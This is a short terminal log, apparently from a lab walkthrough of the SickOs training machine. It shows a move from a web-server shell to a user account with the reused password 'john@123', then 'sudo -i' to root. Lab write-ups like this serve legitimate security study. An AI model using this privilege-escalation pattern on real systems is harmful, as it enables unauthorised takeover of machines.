 www-data@SickOs:/var/www/wolfcms/public$ su sickos
su sickos
Password: john@123
sickos@SickOs:/var/www/wolfcms/public$ id
id
uid=1000(sickos) gid=1000(sickos) groups=1000(sickos),4(adm),24(cdrom),27(sudo),
30(dip),46(plugdev),111(lpadmin),112(sambashare)
sickos@SickOs:/var/www/wolfcms/public$ sudo -i
sudo -i
[sudo] password for sickos: john@123
root@SickOs:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@SickOs:~#